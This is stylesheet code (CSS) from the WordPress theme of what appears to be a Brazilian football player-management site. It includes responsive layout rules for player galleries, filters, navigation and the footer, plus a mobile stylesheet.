        color: #222;
        font-size: 35px;
        opacity: 1;
        visibility: visible;
        -webkit-transition: opacity 0.24s ease-in-out;
        -moz-transition: opacity 0.24s ease-in-out;
        transition: opacity 0.24s ease-in-out;
    }
}




@media all and (max-width: 850px){
    .mm-info h2{
        padding: 15px;
    }
}

@media all and (max-width: 750px){
    .mm-info h2{
        padding: 15px;
    }
}




@media only screen and (max-width: 800px) {
    .fotos-jogador {
        float: left; 
        width: 100%;
    }
    .news-jogador { 
        float: left; 
        width: 100%; 
    }
    .dados-jogador, .img-jogador-individual{
        width: 100%;
        float: left;
    }
    .img-jogador-individual img{
        display: block;
        width: 100%;
    }

}



#header, #navigation {
    background-color: #000 !important;
}
.nav > li > a {
    font-family: 'Raleway', sans-serif !important;
    font-weight: 600 !important;
    color: #e8e8e8 !important;
    font-size: 14px;
    opacity: 1;
    letter-spacing: 2px;
}
li.current-menu-item>a {
    color: #f26937 !important;
}
#titles {
    width: 323px !important;
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}
.ribbon {
    background-color: #f26937 !important;
}
#footer {
    background-image: url("https://www.promanagerbr.com.br/wp-content/uploads/2017/08/background-rodape-2.jpg") !important;
    background-position: top center;
    background-color: #0d0d0d;
    background-repeat: no-repeat;
}
body {
    background-image: url("https://www.promanagerbr.com.br/wp-content/uploads/2017/08/background-topo-4.jpg");
    background-position: top center;
    background-repeat: no-repeat;
    background-color: #fff;
}
.rodape-tit {
  font-family: 'Poppins', sans-serif !important;
    font-weight: 400 !important;
    font-size: 21px;
    opacity: 1;
    letter-spacing:3px;
    text-transform: uppercase;
}

.rodape-fone {
    font-family: 'Poppins', sans-serif !important;
    font-size: 18px;
    opacity: 1;
    letter-spacing:5px;
    text-transform: uppercase;
}

.endereco-rodape {
    font-family: 'Poppins', sans-serif !important;
    font-weight: 400 !important;
    font-size: 12px;
    opacity: 1;
    letter-spacing:1px;
    text-transform: uppercase;
}

.footer-text {
    text-align: center;
    max-width: 60%;
    margin: 20px auto 0 auto !important;
}

select {
    border-width: 1px;
    border-style: solid;
    padding: 10px 7%;
    margin: 0;
    line-height: 1.3 !important;
    border-radius: 3px;
    border-color: #494949 !important;
    background: #000;
    color: #e5e5e5 !important;
}

.mmbox {
    margin: 0 0 30px !important;
}



.aq-block-clear, .aq-block-hr-single{
    height: 30px !important;
}

.forme-filtro .custom-select{
    width: 155px;
    border-radius: 3px;
}

.img-times-passou{
    font-size: 0;
    text-align: center;
}
.img-times-passou-item{
    display: inline-block;
    vertical-align: middle;
    width: 120px;
    text-align: center;
    margin: 10px 8px 10px;
}
.img-times-passou-item span{
    margin: 10px 0 0;
    font-size: 11px;
    text-transform: uppercase;
    display: block;
    line-height: 1.8;
}
.fotos-do-jogador{
    font-size: 0;
    margin: 1px;
}
.link-foto-jogador{ 
    float: left;
    padding: 0;
    margin: 1px;
    position: relative;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
}
.link-foto-jogador-1{
    display: block;
    width: 66.99%;
    height: 0;
    padding-bottom: 45.7%;
}
.link-foto-jogador-2{
    display: block;
    width: 31.89%;
    height: 0;
    padding-bottom: 20%; 
}
.link-foto-jogador-3{
    display: block;
    width: 31.89%;
    height: 0;
    padding-bottom: 25.5%;
}
.link-foto-jogador-4{
    display: block;
    width: 53.48%;
    height: 0;
    padding-bottom: 30%; 
}
.link-foto-jogador-5{
    display: block;
    width: 45.54%;
    height: 0;
    padding-bottom: 30%; 
}

@media only screen and (max-width: 600px) {
    select {
        margin-top: 10px;
    }
    .footer-text {
        text-align: center;
        max-width: 80%;
        margin: 20px auto 0 auto !important;
    }

    .rodape-tit {
        font-family: 'Raleway', sans-serif !important;
        font-weight: 400 !important;
        font-size: 18px;
        opacity: 1;
        letter-spacing:3px;
        text-transform: uppercase;
    }

    .rodape-fone {
        font-family: 'Raleway', sans-serif !important;
        font-weight: 800 !important;
        font-size: 16px;
        opacity: 1;
        letter-spacing:5px;
        text-transform: uppercase;
    }
}

@media only screen and (max-width: 3000px) and (min-width: 800px)  {
    
    .mm-info {
        height: 100%;
        width: 50%;
         
        overflow: hidden;
        float: left;
        position: relative;
       /* -webkit-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1) !important;
        -moz-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);
        box-shadow: inset -30px -30px 0px 0px  !important;*/
    }
    .mm-info:nth-child(2){
        width: calc(25% - 7.5px) !important;
        height: calc(50% - 3.5px);
        margin-top: 0 !important;
        margin-left: 7px !important; 
        margin-right: 0 !important;
    }
    .mm-info:nth-child(3){
        width: calc(25% - 7.5px) !important;
        height: calc(50% - 3.5px);
        margin-left: 7px !important; 
        margin-right: 0 !important;
        margin-top: 0 !important;
    }
    .mm-info:nth-child(4){
        width: calc(25% - 7.5px) !important;
        height: calc(50% - 3.5px);
        margin-top: 7px !important;
        margin-left: 7px !important; 
        margin-right: 0 !important;
    }
    .mm-info:nth-child(5){
        width: calc(25% - 7.5px) !important;
        height: calc(50% - 3.5px);
        margin-top: 7px !important;
        margin-left: 7px !important; 
        float: left;
        margin-right: 0 !important;
    }

    .mm-info img {
        z-index: 0;
        width: 100%;
        right: 0 !important;
        bottom: 0 !important;
    }

    .mm-info h2 {
        position: absolute;
        left: 0;
        right: 30px;
        bottom: 30px;
        z-index: 1;
        margin: 0;
        padding: 25px 35px;
        background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 57%, rgba(0,0,0,0.65) 100%);
        background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
    }
    .mmbox {
        margin: 0 30px 0px 50px;
        background-color: transparent !important;
    }
}

.mm-info:hover{
    filter: brightness(.5);
    transition: all .2s ease-in-out;
}



.mm-info:hover img{
    opacity: 1 !important;
}
.mm-info img{
    opacity: 1 !important;
}

.page-template-homepage {
    background-image: url("https://www.promanagerbr.com.br/wp-content/uploads/2017/08/background-topo.jpg");
    background-position: top center;
    background-repeat: no-repeat;
    background-color: #fff;
}

.page-template-page-jogador {
    background-image: url("https://www.promanagerbr.com.br/wp-content/uploads/2017/08/background-topo.jpg");
    background-position: top center;
    background-repeat: no-repeat;
    background-color: #fff;
}
.jogadores{
    display: block;
    width: 100%;
    min-height: 350px;
}
.jogadores-loading{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 100;
    height: 350px;
    opacity: 0;
    transition: all .2s ease-in-out;
    visibility: hidden;
    background: #fff;
}
.jogadores-loading img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: block;
    width: 80px;
}
.jogadores-loading.active{
    visibility: visible;
    opacity: 1;
    transition: all .2s ease-in-out;
}
.jogadores-content{
    position: relative;
    opacity: 0;
    font-size: 0;
    transition: all .2s ease-in-out;
    visibility: hidden;
    padding-bottom: 74%;
}
.jogadores-content-type2.jogadores-content{
    height: auto;
    padding-bottom: 40px !important;
}
.jogadores-content.active{
    visibility: visible;
    opacity: 1;
    transition: all .2s ease-in-out;
}
.linha1{
    position: absolute;
    top: 0;
    opacity: 0;
    transition: all .3s ease-in-out;
    font-size: 0;
    z-index: 1;
}
.linha1.active{
    opacity: 1;
    z-index: 2;
    transition: all .3s ease-in-out;
}

.filtro {
    margin: 30px 0; 
    display: block; 
    float: left; 
    width: 100%;
}
.jogadores {
    display: block;
    width: 100%;
    float: left;
    position: relative;
}
.filtro-dentro {
    padding: 20px; 
    background: #000; 
    width: 100%; 
    margin: 0 auto; 
    text-align: center; 
    float: left;
}
.forme-filtro{
    float: left;
}
.forme-filtro, select{
    display: inline-block;
    vertical-align: top;
    margin: 0 !important;
    line-height: 1.3 !important;
    font-family: 'Raleway', sans-serif !important;
    font-weight: 400 !important;
    font-size: 14px;
    text-transform: capitalize;
    letter-spacing:2px;
}

.filtro-center { 
    width: 769px; 
    margin: 0 auto;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.jogador a img:hover{
    opacity: 0.8;
    transition: all .2s ease-out;
}
.jogador a img{
    transition: all .2s ease-out;
}

.botao-carregar-jogadores {
    width: 100%;
    float: left;
    margin: 15px 0 30px;
}

/*bandeiras*/
#navigation{
    padding-right: 50px;
    padding-left: 0;
}
.change-language{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    width: 32px;
    height: 20px;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    background-size: cover;
}
.change-language.en{
    background-image: url('../img/gb.svg');
}
.change-language.br{
    background-image: url('../img/br.svg');
}

.carregar-jogadores {
    background: #000;
    border-width: 1px;
    border-style: solid;
    border-radius: 5px;
    padding: 10px;
    color: #e5e5e5 !important;
    font-family: 'Raleway', sans-serif !important;
    font-weight: 400 !important;
    font-size: 14px;
    text-transform: uppercase;
    max-width: 200px;
    margin: 0 auto;
    text-align: center;
    letter-spacing:3px;
}

.carregar-jogadores span{
    cursor: pointer;
    color: #e5e5e5 !important;
}

.carregar-jogadores span:hover{
    color: #f26937 !important;
}

@media only screen and (max-width: 600px) {

   /* .jogador{
        max-width: 350px; 
        float: none; 
        margin: 0 auto; 
        margin-top: 30px;
    }*/
    .espaco-1 {
        height: 30px; 
        float: left; 
        width: 100%;
    }
    /*.img-jogador {
        width: 100%; 
        margin: 0 auto;
    }*/
   /* select {
        margin-top: 10px;
    }*/

    /*.filtro {
        margin-top: 15px;
    }*/
    
}

@media all and (max-width: 900px){
    .filtro-center{
        width: calc(100% - 20px);
        text-align: justify;
    }
    .filtro-center:after{
        content: '';
        display: inline-block;
        width: 100%;
        height: 0.5px;
    }
    .forme-filtro{
        width: calc(50% - 10px);
        margin: 10px 0 !important;
    }
    .forme-filtro .custom-select{
        width: 100%;
    }
    .jogador{
        width: calc(100% / 3 - 20px);
        display: inline-block;
        margin: 10px;
    }
    .jogadores-content{
        padding-bottom: 146%;
    }
}

@media all and (max-width: 800px){
    .mmbox{height: auto !important;}
    .mm-info:nth-child(1){width:100% !important;}
    .mm-info:nth-child(2){width:100% !important;}
    .mm-info:nth-child(3){width:100% !important;}
    .mm-info:nth-child(4){width:100% !important;}
    .mm-info:nth-child(5){width:100% !important;}
    .mm-info{
        padding-bottom: 80%;
        position: relative;
        height: 0 !important;
    }
    .mm-info a{
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
    }
    .filtro-center{
        width: calc(100% - 20px);
        text-align: justify;
    }
    .filtro-center:after{
        content: '';
        display: inline-block;
        width: 100%;
        height: 0.5px;
    }
    .forme-filtro{
        width: calc(50% - 10px);
        margin: 10px 0 !important;
    }
    .forme-filtro .custom-select{
        width: 100%;
    }
    .jogador{
        width: calc(100% / 2 - 20px);
        display: inline-block;
        margin: 10px;
    }
    .jogador a{
        display: inline-block;
    }
    .jogadores-content{
        padding-bottom: 288%;
    }
}
@media all and (max-width: 400px){
    .forme-filtro{
        width: 100%;
        margin: 10px 0 !important;
    }
    .jogador{
        width: 100%;
        display: inline-block;
        margin: 10px 0;
        text-align: center;
    }
    .jogadores-content{
        padding-bottom: 960%;
    }
    .mm-info{
        padding-bottom: 100%;
        position: relative;
        height: 0 !important;
    }
}

@media all and (max-width: 320px){
    .jogadores-content{
        padding-bottom: 1050%;
    }
}




@media only screen and (max-width: 800px) and (min-width: 600px)  {
    /*.jogador{
        max-width: 289px; 
        float: left; 
        padding: 15px 15px; 
        margin: 0 auto;
    }
    .jogadores {
        width: 580px; 
        margin: 0 auto;
    }
    .img-jogador {
        width: 100%; 
        margin: 0 auto;
    }*/
    .espaco-1 {
        height: 15px; 
        float: left; 
        width: 100%;
    }
}

@media only screen and (max-width: 3000px) and (min-width: 800px)  {
    .jogador{
        width: calc(100% / 4 - 20px); 
        display: inline-block; 
        vertical-align: top; 
        margin: 0 auto; 
        margin: 10px;
    }
    .jogadores {
        width: 100%; 
        display: block;
        clear: both;
        float: left; 
        font-size: 0;
    } 
    .img-jogador {
        width: 100%; 
        margin: 0 auto;
    }
    .espaco-2 {
        height: 30px; 
        float: left; 
        width: 100%;
    }
    .carregar-jogadores {
        margin-bottom: 15px;
    }
    .espaco-1 {
        height: 15px; 
        float: left; 
        width: 100%;
    }
    .filtro-dentro {
        margin-top: -30px
    }
}




@media all and (max-width: 500px){
    .link-foto-jogador-1, .link-foto-jogador-2, .link-foto-jogador-3, .link-foto-jogador-4, .link-foto-jogador-5{
        width: 100%;
        padding-bottom: 60%;
    }
    .video-jogador{
     width: 100%;
    }
}



--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/style-mobile.css?ver=6f8a08b0a201b886731397d5adcb0a28
body_size: 2822
content:
/* @containers
********************************************************************************************
********************************************************************************************/

.container,
.container_alt{
width: 100%;
max-width: 1250px;
margin: 0 auto;
padding:0 0;
overflow:hidden;
position:relative;
}

#header .container,
.container_alt{ overflow:visible;}

#footer .container{ background:none !important; }

#header .container,
#footer .container{ padding:0 30px;}


/* @columns
********************************************************************************************
********************************************************************************************/

.onecol, .twocol, .threecol, .fourcol, .fivecol,.fifthcol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol,.warpbox {
margin-left:0;
float: left;
min-height: 1px;
}

.foocol{
margin:0 0 0 0;
width:26.3%;
padding: 60px 0 40px 60px;
position:relative;
height:100%;
min-height:1px;
float:left;
}

.foocol.first{width:21%;padding: 60px 0 40px 0;}

/*sidebar*/
.fourcol{ width:35%; padding:0 30px;margin:0 0 40px 0 !important; min-height:1px; float:right;}

.ml-block-ml_3_column_block{ width:35%; padding:0 30px;margin:0 0 40px 0 !important; min-height:1px;float:left;}

/*content*/
.eightcol,
#primary{width:65%;padding:0 30px; margin:0 0 40px 0 !important; min-height:1px; float:left;}
.ml-block-ml_2_3_column_block{width:65%;padding:0 30px; margin:0 0 40px 0 !important; min-height:1px;float:left;}

/* sidebar position */
.postbarLeft .eightcol{ float: right !important}

.postbarLeft .fourcol{ float: left !important}

.postbarNone .eightcol{ width:100%;}

.postbarNone .entryhead iframe{ width:100%;}


.sixcol{width:50%}

.first,
.ml-first {margin-left: 0px !important;}

.widgetable{
	padding:0 0;
	overflow:hidden;
	margin:0 0 0 0;
}

#left-sidebar .widgetable{ border:none;}

.postbarLeft .widgetable{margin:0 0 0 0;}

.single-post .widgetable { padding-top:25px;}

@media screen and (min-width: 780px) {
	
	#woo-site .eightcol{width:80%;}
	#woo-site .fourcol{width:20%;}
	
}




/* @responsive mode
********************************************************************************************
********************************************************************************************/

@media screen and (max-width: 1495px) {
	
	.flexslider img{ width:120% !important; max-width:120% !important; margin:0 -10% !important}
		
	.flexinside{ top:15%;}
}

@media screen and (max-width: 1395px) {
	
	.flexinside{ top:40px;}
	
}

@media screen and (max-width: 1195px) {

#header .container, #footer .container,
.ml-block-ml_clear_block,
.eightcol, #primary,.fourcol,
.ml-block-ml_3_column_block,
.ml-block-ml_2_3_column_block,
.h_pad_fix{ padding:0 20px !important;}

.mmbox{ margin:0 20px 40px 20px}

.ml-block-ml_2_3_column_block .mmbox {
    margin: 0 0 40px;
}

@media all and (max-width: 1050px){
	#header .container{
		padding: 0 15px;
	}
}

ul.wpcm-matches-widget{padding:10px 15px; }

.meta_full span.divider{ margin:0 3px;}

blockquote{ font-size:16px !important; line-height:1.4 !important;}

.tmnf_hero img{ margin:0;}

.flexinside{ left:30px !important; margin:0 0 !important}

.flexinside h2, h1.entry-title, .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{font-size: 3.8vw !important; line-height: 1.1 !important;}

.mmbox{ height:500px;}

.ml-block-ml_2_3_column_block .mmbox{ height:310px;}

.ml-block-ml_2_3_column_block .mm-info h2{font-size: 1.8vw !important; }
	
}


/* iPad Landscape */
@media screen and (max-width: 1105px) {
	
#titles {
    margin-bottom:30px !important;
    margin-top: 30px !important;
}

#navigation{ 
	float:left;
    margin-bottom:15px !important;
    margin-top: 15px !important;
}

.blogger div p.teaser,
.flexinside p {
    font-size: 14px;
    line-height: 1.8;
    margin: 10px 0;
}

.blogger div.post .entryhead, .blogger div.page .entryhead {margin: 0 25px 20px 0; max-width:40%;}

h2{font-size: 1.8vw !important; line-height: 1.1 !important;}

h2.block .subtitle {font-size: 12px !important; opacity:.7}

.mmbox{ height:430px;}

.ml-block-ml_2_3_column_block .mmbox{ height:270px;}

}

@media screen and (max-width: 995px){
	
.flexslider img{ width:140% !important; max-width:140% !important; margin:0 -20% !important}

.about-widget img {
    margin: 0 0 0 -25%;
    max-width: 150%;
    width: 150%;
}

.about-titles{ padding:0 10px ;}

.about-widget h2{ font-size:16px !important;}

.about-widget p.authorinfo {
    padding: 0 10px;
	font-size: 75%;
}

.mmbox{ height:370px;}

.ml-block-ml_2_3_column_block .mmbox{ height:230px;}

}

/*iPad Portrait */

@media screen and (max-width: 770px){

.change-language{
	top: -48px;
	right: 55px;
	transform: none;
}


div.tooltip p:after,
.nav>li>ul:after,
.sf-arrows .sf-with-ul::after,
.sf-arrows .sf-with-ul::after,
.tmnf_icon,
.tmnf_hero:after,
.mainflex .entryhead:after,
.flex-control-nav{ display:none !important;}

body {
width: 100%;
min-width: 0;
margin-left: 0px;
margin-right: 0px;
padding-left: 0;
padding-right: 0;
margin-top:0;
font-size: 16px;
-webkit-text-size-adjust: none;
}

.onecol, .twocol, .threecol,.threecol_spec, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol,.fifthcol,
.ml-block-ml_3_column_block,
.ml-block-ml_2_3_column_block
{
width: auto;
float: none !important;
padding-left: 0px;
padding-right: 0px;
margin-left: 0;
margin-right: 0;
}

#titles{ margin:20px 0 15px 0 !important; float:left; width: 200px !important; text-align:left;}

#header h1{ font-size:20px; line-height:1;}

#header img{ float:left;}


#header a.searchOpen{ right:10px; top:0;}

/* mobile menu */
a#navtrigger{ display:block !important; top: 17px;}

#navigation{ display:none; position:relative; top:auto; margin:0 0 0 0 !important; padding:0 0 0 0 !important; background-color:#222 !important; width:100%;}
#navigation a{ color:#ddd !important;}

#navigation a:hover,
#navigation .current-menu-item>a{color:#f4a107 !important;}

ul.nav,
#main-nav{ width:100% !important; margin:0 0 0 0 !important; padding:0 0 0 0 !important;}

ul.nav li,
.nav li ul,
#main-nav li.mega ul.sub-menu { width:100% !important; background-color: transparent !important; border:none !important; float:none; display:block;margin:0 0 0 0 !important; position:relative !important; left:auto !important; display:block !important; visibility:visible !important; padding-top:0;}

.nav > li ul {
    max-height: none;
    opacity: 1;
}

#navigation .nav li ul li > a{ border-bottom:1px dotted #444 !important; text-align:left;}

ul.nav li a{ width:100% !important; text-align:left; padding:15px 20px !important; margin:0 0 0 20px; font-size:16px !important;}

.nav li ul li > a {font-size: 13px !important;}

.nav li a.sf-with-ul {padding-right: 0 !important;}

#main-nav > li > a {margin: 0 0 0 0 !important;}

.nav > li > ul > li,
.nav li ul ul li,
#main-nav li ul li > a,
.nav li ul li > a {max-width: 100% !important;margin:0 0 0 0; padding:0 0 0 0;}

.nav li ul{ padding:0 20px;}

#main-nav li.mega ul.sub-menu { min-height:0px;}

.nav li ul ul{ margin:0 0 0 0; padding:0 0 0 0;}

div.sub,
.nav > li > ul:after{ display:none !important;}

.sf-arrows .sf-with-ul::after { right: 15px;}

/* end mobile menu */



/*//// 
stacked clomuns & posts */

/* columns */
#footer .foocol,
.blocker,
.eightcol,
.fourcol,
.footer-logo,
.bottom-menu,
{
    padding: 0 0 !important;
    width: 100%;
	margin:0 auto !important;
	float:none !important;
	display:block;
	width:100%;
	border-left: none;
	border-right:none;
}


#sidebar,
.foocol,
.foocol.first{ max-width:300px; width:100%; float:none !important; margin:0 auto !important; padding:0 0 !important;}

/* posts */

.postbarLeft .eightcol {float: none !important;}

.page #content .item_inn{  margin:0 0 0 0; }

.has-post-thumbnail .postbar {
    margin-top: 0;
}

.postbarLeft div.item { margin-left: 0;}

/*//// 
end stacked colmuns & posts */


/* woocommerce */
#woo-inn{ margin-left:0;}

.woocommerce-page div.product div.summary {
    margin: 0 0 40px 0;
    width: 100%;
}
.woocommerce-page ul.products li.product, .woocommerce ul.products li.product {
    width: 100% !important;
	margin:0 0 30px 0 !important;
}

.woocommerce h1.page-title,
p.woocommerce-result-count{ text-align:center; width:100%;}

.woocommerce #foliocontent .woocommerce-tabs,
.woocommerce #foliocontent .related.products {width: 100%;}

.woocommerce-page #foliosidebar {clear: both;}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {float: none;}

.tmnf-sc-quote.left,
.tmnf-sc-quote.right{ width:100%; float:none; margin-left:0; margin-right:0}

.wpcf7-form p.sixcol{
float: none;
margin-right: 0;
width: 100%;
}

/* comments */
.commentlist li.comment {padding: 20px 5px 10px 5px;}
ul.children li.comment:last-child {padding: 20px 0 10px 20px !important;}
.commentlist .avatar {right: 0;left:auto;top: 0;width: 40px;}
li.bypostauthor{ padding-left:10px !important;}


/* other */


.footer-logo {width: 65%;}

.entryhead iframe { max-height: 350px;}

.postbarNone .entryhead {margin: 0 0;}

.entryfull {margin: 0 0;}

.post-previous, .post-next { width: 100%; margin-top:-1px}


.text-action a.actionbutton {
    float: left;
    margin: 30px 0;
    position: relative;
    right: auto;
    top: auto;
}


/*.mmbox,
.mm-info{ height: auto !important;}*/

.mm-info img{position: relative; right:2px; bottom:2px;z-index:0; width:100%;}

.mm-info:nth-child(1){width:50%;}
.mm-info:nth-child(2){width:50%;}
.mm-info:nth-child(3){width:50%;}
.mm-info:nth-child(4){width:50%;}

	
.flexslider img{ width:180% !important; max-width:180% !important; margin:0 -40% !important}

.flexinside {width: 90%;}

.flexinside h1,
.flexinside h2,
.flexinside h3,
.flexinside h4,
.flexinside p,
.flexinside a.su-button {
	margin:4px 0;
}

h2,
.mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2,
.ml-block-ml_2_3_column_block .mm-info h2 {font-size: 2.9vw !important;}

h3, blockquote, .comment-author cite, .authorpage{font-size: 2.2vw !important;}

	
}


@media only screen and (max-width: 589px) {
	
/* posts */

.flexinside h2, h1.entry-title{ font-size: 4.8vw !important;}

h2{font-size: 3.6vw !important;}

.comment-form-author,
.comment-form-email,
.comment-form-url,
#post-nav,
.postauthor{ width:100%;}

#respond textarea{ width:99.5%;}

.entry blockquote {
    margin: 5px 10px;
    padding: 0 20px !important;
}


.scrollTo_top{ right:0; width:100%;}

.meta-single{ padding:10px 0 0 0;}

.meta-single .meta { float: none !important; margin-bottom:5px;}

.postauthor {padding: 10px 20px;}


.blogger { padding: 0 0 0 0;}

.blogger div.post, .blogger div.page{margin:17px auto !important; float:none; width:100%;}

.flexslider img{ width:200% !important; max-width:200% !important; margin:0 -50% !important}


}

@media only screen and (max-width: 425px) {

h2,.mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{font-size: 4.6vw !important;}

h3, blockquote, .comment-author cite, .authorpage {
    font-size: 3.2vw !important;
}

.blogger div.post .entryhead, .blogger div.page .entryhead{ max-width:100%; width:100%; float:none; margin:0 0 20px 0}

.blogger div.post .entryhead img, .blogger div.page .entryhead img{ width:100%;}

.mag-item-big,
.mag-item-small{ width:100%;}

.entryhead iframe { max-height: 200px;}

ul.related,
ul.related li img{ width:100%;}

ul.related li{ width:100% !important; margin:0 0 30px 0; height:auto;}

.footer-logo {width: 85%;}

#titles{ width: 150px !important;}
	.change-language{
		top: -38px;
	}
}